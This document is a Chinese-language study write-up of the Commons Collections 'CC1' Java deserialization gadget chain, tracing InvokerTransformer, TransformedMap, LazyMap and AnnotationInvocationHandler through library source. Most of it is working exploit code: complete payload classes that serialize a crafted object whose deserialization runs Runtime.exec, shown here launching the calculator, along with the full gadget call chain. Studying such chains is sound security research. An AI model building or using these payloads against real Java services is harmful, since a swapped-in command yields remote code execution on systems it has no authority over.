commons-collections1链分析
概述
Commons Collections增强了Java集合框架。 它提供了几个功能来简化收集处理。 它提供了许多新的接口,实现和实用程序。在反序列化里,cc1这里主要就是Transformer接口里三个主要的实现类来实现命令执行,然后通过两个不同方法调用执行。
环境安装
⾸先设置在pom.xml环境
<dependencies>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
</dependencies>
存在漏洞的版本 commons-collections3.1-3.2.1 8u71之后已修复不可利⽤ java 版本 jdk-8u65 解压src.zip 下载sun源码 将它加⼊到src⽬录下。

在idea⾥添加sdk版本把sun⽬录加⼊ 即可查询源码
命令执⾏
package cc;
import java.io.IOException;
public class cc1 {
public static void main(String[] args) throws IOException {
Runtime.getRuntime().exec("calc");
}
}
通过反射执⾏命令
Runtime是继承class类 ⾸先通过反射获取类名
package cc;
import java.io.IOException;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
public class cc1 {
public static void main(String[] args) throws IOException,
InvocationTargetException, IllegalAccessException, NoSuchMethodException
{
// Runtime.getRuntime().exec("calc");
Class c= Runtime.class; //获取类名
Method getRuntimemethod = c.getMethod("getRuntime",null);//再类中寻找 ⽅法GetRuntime 因为没有参数所以为null
Runtime r=(Runtime)getRuntimemethod.invoke(null,null);//调⽤invoke获 取 Runtime ⽆参数为null
Method execMethod = c.getMethod("exec",String.class);
// Method execMethod = c.getMethod("exec",new Class[]
{String.class});//可以传⼊数组⽅法
Object obj =execMethod.invoke(r,"calc"); //执⾏调⽤命令
}
}
cc1学习
参考链接:
https://www.yiibai.com/commons_collections/commons_collections_overview.html
https://www.le1a.com/posts/44842cb9/
InvokerTransformer
在 org/apache/commons/collections/functors/InvokerTransformer.java 这个类中存在
public InvokerTransformer(String methodName, Class[] paramTypes, Object[]
args) {
super();
iMethodName = methodName;
iParamTypes = paramTypes;
iArgs = args;
}
在这个构造⽅法⾥ 可以看到传⼊字符串 数组类 对象的参数 这个类中还有⼀个⽅法
public Object transform(Object input) {
if (input == null) {
return null;
}
try {
Class cls = input.getClass();//获取运⾏时的类
Method method = cls.getMethod(iMethodName, iParamTypes); //通 过反射 getMethod获取类中的⽅法
return method.invoke(input, iArgs); //通过反射 调⽤⽅法 input是 对象 iArgs是调⽤的参数
} catch (NoSuchMethodException ex) {
throw new FunctorException("InvokerTransformer: The method '"
+ iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException ex) {
throw new FunctorException("InvokerTransformer: The method '"
+ iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException ex) {
throw new FunctorException("InvokerTransformer: The method '"
+ iMethodName + "' on '" + input.getClass() + "' threw an exception",
ex);
}
}
这⾥就相当于通过反射调⽤某个⽅法。类似php⾥⾯的动态调⽤ ⽤这个类弹⼀个计算器
Runtime r = Runtime.getRuntime();
new InvokerTransformer("exec",new Class[]{String.class},new
Object[]{"calc"}).transform(r)
调⽤链查找 在项⽬中寻找那个类调⽤ transform 寻找如果找不出来 要设置⼀下查找的位置
TransformedMap
寻找调⽤链 org/apache/commons/collections/map/TransformedMap.java中的 checkSetValue⾥会 调⽤
protected Object checkSetValue(Object value) {
return valueTransformer.transform(value);
}
transform 但是checkSetValue是⼀个保护⽅法 在这⾥类中发现有静态⽅法 decorate
public static Map decorate(Map map, Transformer keyTransformer,
Transformer valueTransformer) {
return new TransformedMap(map, keyTransformer, valueTransformer);
}
传⼊是⼀个map 接着寻找调⽤ checkSetValue的地⽅
org/apache/commons/collections/map/AbstractInputCheckedMapDecorator.java

public Object setValue(Object value) {
value = parent.checkSetValue(value);
return entry.setValue(value);
}
Runtime r = Runtime.getRuntime();
InvokerTransformer invokerTransformer = (InvokerTransformer)new
InvokerTransformer("exec",new Class[]{String.class},new Object[]
{"calc"}).transform(r);
HashMap<Object,Object> map = new HashMap<>();
TransformedMap.decorate(map,null,invokerTransformer);
TransformedMap.decorate Map : 需要转换的 Map 对象
KeyTransformer : ⽤于转换键的转换器 , 如果为 null 则表示不进⾏转换
ValueTransformer : ⽤于转换值的转换器 , 如果为 null 则表示不进⾏转换
TransformedMap.java 的⽗类是AbstractInputCheckedMapDecorator TransformedMap是继承 AbstractMapEntryDecorator的抽象类的 所以可以使⽤抽象类中的setValue⽅ 法。
public class TransformedMap
extends AbstractInputCheckedMapDecorator
implements Serializable {
在 org/apache/commons/collections/map/AbstractInputCheckedMapDecorator.java 有⼀个静态类 MapEntry 继承 AbstractMapEntryDecorator
static class MapEntry extends AbstractMapEntryDecorator {
/** The parent map */
private final AbstractInputCheckedMapDecorator parent;
protected MapEntry(Map.Entry entry,
AbstractInputCheckedMapDecorator parent) {
super(entry);
this.parent = parent;
}
public Object setValue(Object value) {
value = parent.checkSetValue(value);
return entry.setValue(value);
}
}
在⼦类中找不到 setValue⽅法 他就回去 ⽗类寻找 接着再调⽤⼦类的 checkSetValue⽅法。
编写payload
package cc;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.IOException;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class cc1 {
public static void main(String[] args) throws IOException,
InvocationTargetException, IllegalAccessException, NoSuchMethodException
{
Runtime r = Runtime.getRuntime();
InvokerTransformer invokerTransformer = (InvokerTransformer)new
InvokerTransformer("exec",new Class[]{String.class},new Object[]
{"calc"});
HashMap<Object,Object> map = new HashMap<>();
map.put("key","value"); //设置map的值
Map<Object,Object> TransformedMapMethod=
TransformedMap.decorate(map,null,invokerTransformer);
//invokerTransformer传⼊值
for(Map.Entry entry:TransformedMapMethod.entrySet()){//在map⾥⼀种 遍历⽅式
entry.setValue(r); //这⾥相当于
invokerTransformer.transform(value);
}
}
}
setVavlue最终还是要被调用。
在 sun/reflect/annotation/AnnotationInvocationHandler.java中
memberValue.setValue 这⾥被调⽤了 但是要过上⾯的逻辑。
构造函数 传⼊的注解和 map memberValues 先将执⾏的命令进⾏序列化 所以要将执⾏命令写成可序列化的版本

Class c = Runtime.class;
Method getRuntimeMethod = c.getMethod("getRuntime",null);
Runtime r = (Runtime)getRuntimeMethod.invoke(null,null);
Method execMethod = c.getMethod("exec",String.class);
Object obj= execMethod.invoke(r,"calc");
InvokerTransformer版本的执⾏命令
配合ChainedTransformer 递归调⽤
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
new ChainedTransformer(transformers).transform("aaaaa");
最终payload
package sec;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class cc1 {
public static void main(String[] args) throws Exception {
// Runtime.getRuntime().exec("calc");
/* Class c = Runtime.class;
Method getRuntimeMethod = c.getMethod("getRuntime",null);
Runtime r= (Runtime)getRuntimeMethod.invoke(null,null);
Method execMethod= c.getMethod("exec",String.class);
execMethod.invoke(r,"calc");*/
/* Runtime r = Runtime.getRuntime();
InvokerTransformer invokerTransformer = (InvokerTransformer)new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"});*/
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> map = new HashMap<>();
map.put("value","value");
//invokerTransformer.transform(r);
Map<Object,Object> transformedMap=TransformedMap.decorate(map,null,chainedTransformer);
/* for(Map.Entry entry:transformedMap.entrySet()){
System.out.println(entry.setValue(r));
}*/
Class c= Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor= c.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
Object obj= constructor.newInstance(Target.class,transformedMap);
// serialize(obj);
unserialize();
/* Method getRuntimeMethod =(Method) new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}).transform(Runtime.class);
Runtime r=(Runtime)new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}).transform(getRuntimeMethod);
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);*/
/* Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
new ChainedTransformer(transformers).transform("aaaaa");
*/
}
public static void serialize(Object obj) throws Exception {
ObjectOutputStream outputStream = new ObjectOutputStream( new FileOutputStream("ser.bin"));
outputStream.writeObject(obj);
outputStream.close();
}
public static void unserialize() throws Exception{
ObjectInputStream inputStream = new ObjectInputStream( new FileInputStream("ser.bin"));
Object obj = inputStream.readObject();
}
}
LazyMap条链
LazyMap 这个类中的 factory变量是可控的
public class LazyMap
extends AbstractMapDecorator
implements Map, Serializable {
/** Serialization version */
private static final long serialVersionUID = 7990956402564206740L;
/** The factory to use to construct elements */
protected final Transformer factory;
在使⽤ decorate的时候是可以传进来的
public static Map decorate(Map map, Transformer factory) {
return new LazyMap(map, factory);
}
触发点是 get⽅法 可以传⼊⼀个对象 factory.transform(key); 这样是可以触发的。
public Object get(Object key) {
// create value for key if key is not currently in the map
if (map.containsKey(key) == false) {
Object value = factory.transform(key);
map.put(key, value);
return value;
}
return map.get(key);
}
调⽤
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]
{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]
{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class},
new Object[]{"calc.exe"}),
};
Transformer transformerChain = new
ChainedTransformer(transformers);
Map map = new HashMap();
l
Map lazyMap = LazyMap.decorate(map, transformerChain);
lazyMap.get("aaaa");
class AnnotationInvocationHandler implements InvocationHandler,
Serializable {
private static final long serialVersionUID = 6182022883658399397L;
private final Class<? extends Annotation> type;
private final Map<String, Object> memberValues;//这个部分的是可控的
AnnotationInvocationHandler(Class<? extends Annotation> type,
Map<String, Object> memberValues) {
Class<?>[] superInterfaces = type.getInterfaces();
if (!type.isAnnotation() ||
superInterfaces.length != 1 ||
superInterfaces[0] != java.lang.annotation.Annotation.class)
throw new AnnotationFormatError("Attempt to create proxy for
a non-annotation type.");
this.type = type;
this.memberValues = memberValues; //这个部分是赋值的
}
public Object invoke(Object proxy, Method method, Object[] args) {
String member = method.getName();
Class<?>[] paramTypes = method.getParameterTypes();
// Handle Object and Annotation methods
if (member.equals("equals") && paramTypes.length == 1 &&
paramTypes[0] == Object.class)
return equalsImpl(args[0]);
if (paramTypes.length != 0)
throw new AssertionError("Too many parameters for an
annotation method");
switch(member) {
case "toString":
return toStringImpl();
case "hashCode":
return hashCodeImpl();
case "annotationType":
return type;
}
// Handle annotation member accessors
Object result = memberValues.get(member);
if (result == null)
throw new IncompleteAnnotationException(type, member);
if (result instanceof ExceptionProxy)
throw ((ExceptionProxy) result).generateException();
if (result.getClass().isArray() && Array.getLength(result) != 0)
result = cloneArray(result);
return result;
}
利⽤链
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
package cc;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class cc11 {
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]
{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]
{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class},
new Object[]{"calc.exe"}),
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map map = new HashMap();
Map lazyMap = LazyMap.decorate(map, transformerChain);
Class clazz =
Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class,
Map.class);
construct.setAccessible(true);
InvocationHandler annotationInvocationHandler = (InvocationHandler)construct.newInstance(Target.class, lazyMap);
Map proxyMap = (Map)
Proxy.newProxyInstance(Map.class.getClassLoader(),
lazyMap.getClass().getInterfaces(), annotationInvocationHandler);
annotationInvocationHandler = (InvocationHandler)
construct.newInstance(Target.class, proxyMap);
// serialize(annotationInvocationHandler);
unserialize();
}
public static void serialize(Object obj) throws Exception {
ObjectOutputStream outputStream = new ObjectOutputStream( new
FileOutputStream("ser.bin"));
outputStream.writeObject(obj);
outputStream.close();
}
public static void unserialize() throws Exception{
ObjectInputStream inputStream = new ObjectInputStream( new
FileInputStream("ser.bin"));
Object obj = inputStream.readObject();
}
}
jdk动态代理 newProxyInstance,⽅法有三个参数: loader: ⽤哪个类加载器去加载代理对象 interfaces:动态代理类需要实现的接⼝ h:动态代理⽅法在执⾏时,会调⽤h⾥⾯的invoke⽅法去执⾏ 动态代理⾸先有有⼀个接⼝类
这个类中的 AnnotationInvocationHandler.java
public Object invoke(Object proxy, Method method, Object[] args) {
String member = method.getName();
Class<?>[] paramTypes = method.getParameterTypes();
// Handle Object and Annotation methods
if (member.equals("equals") && paramTypes.length == 1 &&
paramTypes[0] == Object.class)
return equalsImpl(args[0]);
if (paramTypes.length != 0)
throw new AssertionError("Too many parameters for an
annotation method");
switch(member) {
case "toString":
return toStringImpl();
case "hashCode":
return hashCodeImpl();
case "annotationType":
return type;
}
// Handle annotation member accessors
Object result = memberValues.get(member); //获取的⽅法String member
= method.getName();
if (result == null)
throw new IncompleteAnnotationException(type, member);
if (result instanceof ExceptionProxy)
throw ((ExceptionProxy) result).generateException();
if (result.getClass().isArray() && Array.getLength(result) != 0)
result = cloneArray(result);
return result;
}
实例化 ⼀个是创建代理类 ⼀个是创建序列化


